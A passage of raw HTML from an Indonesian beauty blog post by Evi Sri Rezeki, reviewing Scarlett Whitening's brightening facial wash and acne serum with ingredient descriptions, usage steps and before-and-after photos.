menguar ke udara. Meski ada <i>scrub</i>-nya dan <i>rose petals</i>, jujur saja
saya enggak merasa ada yang gerinjel gitu. Teksturnya benar-benar lembut. <i>Scrub</i>-nya
dan <i>rose petals</i> langsung nge-<i>blend</i> sama air. Busanya sedikit jadi
enak banget di kulit. Membilas busanya juga gampang, set-set ilang. Hasilnya, wajah
saya segar, lembut karena <span style="mso-spacerun: yes;">&nbsp;</span>kulit matinya
terangkat, dan bikin cerah.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Acne
Serum</span></b></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Saya sering
lihat postingan orang di Instagram tentang <i>acne serum</i> Scarlett
Whitening. Suka penasaran gimana ya rasanya pakai pipet netes-netesin cairan
serum ke wajah? Akhirnya kepenasaranan saya terjawab he he. </span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn6RhscyRgU7_nKC55j1Z6xUh1cY7d-9K_Q-66hdhcchNufce_aGHaHPKozjgXItS9F-IlQ2kS4F8fvdh9ElFNkrZGEkr1Qwlqt0xTasdf9rCV8PyLon2EMWuppLv4MQKanC31yx8INiFm/s1080/3.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Brightening Facial-Wash-dan-Acne-Serum-Scarlett-Whitening" border="0" data-original-height="1080" data-original-width="1080" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn6RhscyRgU7_nKC55j1Z6xUh1cY7d-9K_Q-66hdhcchNufce_aGHaHPKozjgXItS9F-IlQ2kS4F8fvdh9ElFNkrZGEkr1Qwlqt0xTasdf9rCV8PyLon2EMWuppLv4MQKanC31yx8INiFm/w400-h400/3.png" title="Acne-Serum-dari-Scarlett-Whitening" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Acne Serum dari Scarlett Whitening</td></tr></tbody></table><br />&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><i><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Acne
serum</span></i><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"> dari Scarlett
Whitening berbentuk botol kecil berisi 15 ml dari kaca cukup tebal kecuali
bagian penutupnya. Saya rasa keamanannya cukup sebab mesti diputar untuk
membukanya. Tutupnya berbentuk pipet dari kaca. Cukup ditekan saja untuk
menyerap serumnya.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLppLyFlHmq6Y68Ctj1QT377QouIEPB5ExjPAEaaz25gAxLpq7eWLttpJKp1pltzXIb4jsg04sfyUZO1gqCOKETGUlsH6vavQdlyOvdBi1yX_T0f1mz6m6qWVXqBgQjhgludWYGHMpI9_2/s1080/7.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Brightening Facial-Wash-dan-Acne-Serum-Scarlett-Whitening" border="0" data-original-height="1080" data-original-width="1080" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLppLyFlHmq6Y68Ctj1QT377QouIEPB5ExjPAEaaz25gAxLpq7eWLttpJKp1pltzXIb4jsg04sfyUZO1gqCOKETGUlsH6vavQdlyOvdBi1yX_T0f1mz6m6qWVXqBgQjhgludWYGHMpI9_2/w400-h400/7.png" title="Kemasan-Acne-Serum-dari-Scarlett-Whitening" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Kemasan Acne Serum dari Scarlett Whitening</td></tr></tbody></table><br />&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Botol kemasan <i>acne
serum</i> Scarlett Whitening ini bening dan ungu. Juga terdapat keterangan <i>ingredients</i>,
cara pemakaian, stiker hologram yang menunjukan produk original, BPOM, dan <i>expired
date</i>.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhslvUFAlA9kYQzE14Rqr7DIyGXdZ1dNP9Ti6wPviTcFZ-0rmxdpZ5EIWHyLWqXABM-CutvEiKS18u59gYbKmOWHxSWPMEbIA33NduK-mj3cDEl7VePC9iBFUlDr0sRO1ql5i20ZC58s3xu/s1350/5.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Brightening Facial-Wash-dan-Acne-Serum-Scarlett-Whitening" border="0" data-original-height="650" data-original-width="1350" height="193" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhslvUFAlA9kYQzE14Rqr7DIyGXdZ1dNP9Ti6wPviTcFZ-0rmxdpZ5EIWHyLWqXABM-CutvEiKS18u59gYbKmOWHxSWPMEbIA33NduK-mj3cDEl7VePC9iBFUlDr0sRO1ql5i20ZC58s3xu/w400-h193/5.png" title="Keterangan dalam-kemasan-Acne-Serum-dari-Scarlett-Whitening" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Keterangan dalam kemasan Acne Serum dari Scarlett Whitening<br /></td></tr></tbody></table><br />&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Kondisi wajah
saya saat pertama kali pakai serum adalah beberapa titik radang, jerawat batu,
dan minyak yang berlebih. Bikin frustrasilah pokoknya. Untungnya, <i>acne serum</i>
dari Scarlett Whitening ini mengandung <i>tea tree water</i> (99% <i>oil free</i>
sih produknya), <i>jeju centella asiatica, Vit. C, salica acid</i>, dan <i>liquorice
extrat</i>. Simak di bawah ini fungsi dari kandungan-kandungan tersebut:</span></span></p><span style="font-family: arial;">

</span><span style="font-family: arial;">

</span><ul style="text-align: left;"><li><span style="font-family: arial;"><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Tea
tree water</span></b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">: melawan bakteri
penyebab jerawat, mengatasi jerawat, melembapkan kulit, membantu mengurangi
bruntusan, dan mengurangi minyak di wajah.</span></span></li><li><span style="font-family: arial;"><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Jeju
centella asiatica</span></b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">:
menjaga kelembapan kulit, mengurangi peradangan, mencegah dan mengurangi
kerusakan kulit, dan mempercepat penyembuhan luka pada kulit.</span></span></li><li><span style="font-family: arial;"><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Vit
C</span></b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">: membantu
menghilangkan flek dan bekas jerawat, mencegah dan melindungi kerusakan sel dan
jaringan kulit akibat paparan radikal bebas yang menyebabkan penuaan dini pada
kulit.</span></span></li><li><span style="font-family: arial;"><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Salica
acid</span></b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">: meredakan
peradangan yang terjadi saat jerawat muncul, mengangkat kotoran penyumbat
pori-pori yang berpotensi menjadi komedo.</span></span></li><li><span style="font-family: arial;"><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Liquorice
extract</span></b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">: kaya akan vitamin
dan mineral untuk menutrisi kulit, melindungi kulit dari paparan sinar
matahari, mengatasi jerawat dan kulit kemerahan, mencegah hiperpigmentasi, dan
menyerap kelebihan minyak di wajah.</span></span></li></ul><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><b><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Cara pemakaian:</span></span></b></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Teteskan 2-3
tetes serum, usap dan pijat secara perlahan sampai merata pada kulit wajah.
Diamkan beberapa saat agar serum meresap ke kulit.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMLW4tSDjvZqjakvQCIXCbTeC59T30f-tqihwbTkYr5LfYBNvo9oJFTCBx28lQJjN2rLAzbz8iAs8xIxBWzefOD1_p2xuoQACfidoM9yWOykzGe6nGKcUij5NRVUoL1-jqY0iEJbuTV9qc/s1080/4.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Brightening Facial-Wash-dan-Acne-Serum-Scarlett-Whitening" border="0" data-original-height="1080" data-original-width="1080" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMLW4tSDjvZqjakvQCIXCbTeC59T30f-tqihwbTkYr5LfYBNvo9oJFTCBx28lQJjN2rLAzbz8iAs8xIxBWzefOD1_p2xuoQACfidoM9yWOykzGe6nGKcUij5NRVUoL1-jqY0iEJbuTV9qc/w400-h400/4.png" title="Tekstur-Acne-Serum-dari-Scarlett-Whitening" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Tekstur Acne Serum dari Scarlett Whitening<br /></td></tr></tbody></table><br />&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Ketika saya teteskan
ke wajah nggak ada wanginya. Teksturnya kayak air cuma mirip air mata karena
nggak bening-bening amat. Teksturnya lembut dan ringan. Serumnya nggak cepat
hilang juga jadi ngasih saya waktu buat oles-oles dan pijat-pijat wajah. Saat
serum meresap nggak ada kesan lengket sama sekali. Benar-benar kayak ilang aja
gitu. </span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Setelah memakai
<i>acne serum</i>, saya pakai pelembap lagi. Padahal sebetulnya acne serum ini udah
melembapkan kulit cuma factor kebiasaan aja. <i>So far</i>, aman dikombinasikan
dengan skin care lain. Nggak ada efek samping. </span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Kesimpulan</span></b></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Memakai
rangkaian <i>brightening facial wash </i>dan <i>acne serum</i> dari Scarlett
Whitening ini suatu pengalaman yang menyenangkan. Kandungannya lengkap untuk yang
menutrisi kulit dan menyembuhkan jerawat sehingga mengurangi radang di wajah,
jerawat berkurang, dan warna kulit saya cukup merata.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0X8eVLGmsdqvtuM338TzPtY0Xy6iXGHPbCLRANfxh8lV-CPj527EWQS7m-JJR0AHGmqrDhGRikmBKt3MZMOB7zAEQWgMMZC6eGugQ9EmYQlQRqR0kllIfKDZW9RHW0yrWlDQTCazNr49C/s1350/3.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Brightening Facial-Wash-dan-Acne-Serum-Scarlett-Whitening" border="0" data-original-height="650" data-original-width="1350" height="193" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0X8eVLGmsdqvtuM338TzPtY0Xy6iXGHPbCLRANfxh8lV-CPj527EWQS7m-JJR0AHGmqrDhGRikmBKt3MZMOB7zAEQWgMMZC6eGugQ9EmYQlQRqR0kllIfKDZW9RHW0yrWlDQTCazNr49C/w400-h193/3.png" title="sebelum-dan-sesudah-pemakaian-face-care-Scarlett-Whitening" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="font-size: x-small;">Sebelum dan sesudah pemakaian Brightening Facial Wash dan Acne Serum dari Scarlett Whitening<br /></span></td></tr></tbody></table><br />&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Kulit terasa
halus, kencang, dan cerah. Bagian-bagian yang berjerawat batu memang saya rawat
ekstra seperti membubuhkan serum lebih banyak. Ini hasilnya setelah pemakaian 3
minggu. Sebetulnya hasilnya berangsur-angsur ya, nggak instan. </span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiz1l70KGfjZUFMRyOraLVR0Gm_JrMlPmwgGUVmTNb3MlLIHFWBhFQSe4fq8gUGdLc9nJ5sWaexlgt60ATJg3ApDgTPqC7UxE32AZdHxhyphenhyphenAFiXpY2vGNPM0WUkfNvl_nE-SRl-bFMJvGjC/s1350/4.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Brightening Facial-Wash-dan-Acne-Serum-Scarlett-Whitening" border="0" data-original-height="650" data-original-width="1350" height="193" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiz1l70KGfjZUFMRyOraLVR0Gm_JrMlPmwgGUVmTNb3MlLIHFWBhFQSe4fq8gUGdLc9nJ5sWaexlgt60ATJg3ApDgTPqC7UxE32AZdHxhyphenhyphenAFiXpY2vGNPM0WUkfNvl_nE-SRl-bFMJvGjC/w400-h193/4.png" title="sebelum-dan-sesudah-pemakaian-face-care-Scarlett-Whitening" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td class="tr-caption" style="text-align: center;"><span style="font-size: x-small;">Sebelum dan sesudah pemakaian Brightening Facial Wash dan Acne Serum dari Scarlett Whitening<br /></span></td></tr></tbody></table></td></tr></tbody></table><br />&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Sayangnya face
care dari Scarlett Whitening nggak ada <i>toner-</i>nya. Soalnya fungsi toner
juga penting. Semoga ke depannya Scarlett Whitening bikin toner juga.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Kesimpulannya,
saya suka banget sama <i>brightening facial wash </i>dan <i>acne serum</i> dari
Scarlett Whitening yang bertujuan merawat dengan sabar dan nggak instan. Saya bakal
<i>repurchase</i> terutama <i>facial wash</i>-nya. Buat kamu yang lagi
frustrasi sama jerawat di wajah bias coba rangkaian <i>face care</i> dari
Scarlett Whitening ini. </span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></span></p><span style="font-family: arial;">

</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-604072888'>
<a href='https://www.blogger.com/post-edit.g?blogID=8094367721834352280&postID=2368432933934678201&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://img1.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
<i class='fa fa-tags'></i>
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Beauty' rel='tag'>Beauty</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Life%20Style' rel='tag'>Life Style</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div class='post-bottom clearfix'>
<span class='post-author vcard'>

                        By: 
                        
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06457703072170480669' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06457703072170480669' rel='author' title='author profile'>
<span itemprop='name'>Evi Sri Rezeki</span>
</a>
</span>
</span>
<div class='post-share'>
<a class='post-share_link facebook' href='http://www.facebook.com/sharer.php?u=https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='post-share_link twitter' href='http://twitter.com/share?url=https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='post-share_link pinterest' href='http://pinterest.com/pin/create/button/?source_url=https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html&description=My Fairytale My Tale:Review Brightening Facial Wash dan Acne Serum Dari Scarlett Whitening&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoW73hPMgg4phd_h5OAU8SVJdUqNJ5W65yrnMP1Z72w_YR1G0BV2l2NqLdOKCTe4Ifdgw_HM0O6FW96fR1rFLOzHe-e7N4iDi63qkfTLIUyVkTiz913ZnTNYcpXxFjJvvoCe0TR3awFL8k/w400-h193/1.png' onclick='javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600&#39;);return false;' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='post-share_link googleplus' href='https://plus.google.com/share?url=https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='post-share_link linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html&title=Review Brightening Facial Wash dan Acne Serum Dari Scarlett Whitening' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoW73hPMgg4phd_h5OAU8SVJdUqNJ5W65yrnMP1Z72w_YR1G0BV2l2NqLdOKCTe4Ifdgw_HM0O6FW96fR1rFLOzHe-e7N4iDi63qkfTLIUyVkTiz913ZnTNYcpXxFjJvvoCe0TR3awFL8k/w400-h193/1.png' itemprop='url'/>
</div>
<meta content='My Fairytale My Tale' itemprop='name'/>
</div>
                    </div>
                  
</div>
<div class='author-info'>
<div class='clearfix'>
<div class='author-avatar-wrapper'>
<img alt='Evi Sri Rezeki' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ/s220/IMG_20210212_180152.jpg'/>
</div>
<h5 class='author-name'>Evi Sri Rezeki</h5>
<p class='author-bio'>Selamat datang di dunia Evi Sri Rezeki, kembarannya Eva Sri Rahayu *\^^/* Dunia saya enggak jauh-jauh dari berimajinasi. Impian saya mewujudkan imajinasi itu menjadi sebuah karya. Kalau bisa menginspirasi seseorang dan lebih jauhnya mengubah peradaban ^_^</p>
</div>
</div>
</div>
<div id='related-posts'>
<p>you may also like</p>
<div class='clearfix'>
</div>
</div>
<ul class='mbt-pager clearfix'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.evisrirezeki.com/2021/07/Khasiat-dan-Bahan-Alami-dalam-Chio-Essential-Oil.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html' id='Blog1_blog-pager-older-link'></a>
</li>
</ul>
<script type='text/javascript'> 
                            //<![CDATA[ 
                            (function($){    
                              var newerLink = $('a.newer-link'); 
                              var olderLink = $('a.older-link'); 
                              $.get(newerLink.attr('href'), function (data) { 
                                newerLink.html('<strong>Next</strong> <span>'+$(data).find('.post h3.post-title').text()+'</span>');    
                              },"html"); 
                              $.get(olderLink.attr('href'), function (data2) { 
                                olderLink.html('<strong>Previous</strong> <span>'+$(data2).find('.post h3.post-title').text()+'</span>');    
                              },"html"); 
                            })(jQuery); 
                            //]]> 
                          </script>
